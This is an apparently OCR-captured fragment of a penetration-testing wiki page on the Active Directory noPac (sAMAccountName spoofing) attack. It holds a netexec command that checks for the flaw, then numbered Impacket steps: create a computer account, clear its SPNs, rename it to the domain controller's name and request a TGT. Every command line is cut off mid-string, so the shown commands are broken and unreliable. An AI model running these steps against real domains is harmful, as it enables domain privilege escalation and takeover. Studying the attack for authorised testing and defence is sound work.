
```bash

netexec smb $IP -u $USER -p $PASSWORD -M nopac

```

{% endtab %}

{% endtabs %}

### Abuse

{% tabs %}

{% tab title="UNIX-like" %}

On UNIX-like systems, the steps mentioned above can be 
* [krbelayx](https://github.com/dirkjanm/krbrelayx)'s (
* [Impacket](https://github.com/SecureAuthCorp/impacket
```bash

# 0. create a computer account

addcomputer.py -computer-name 'ControlledComputer$' -co
# 1. clear its SPNs

addspn.py --clear -t 'ControlledComputer$' -u 'domain\u
# 2. rename the computer (computer -> DC)

renameMachine.py -current-name 'ControlledComputer$' -n
# 3. obtain a TGT

getTGT.py -dc-ip 'DomainController.domain.local' 'domai
# 4. reset the computer name
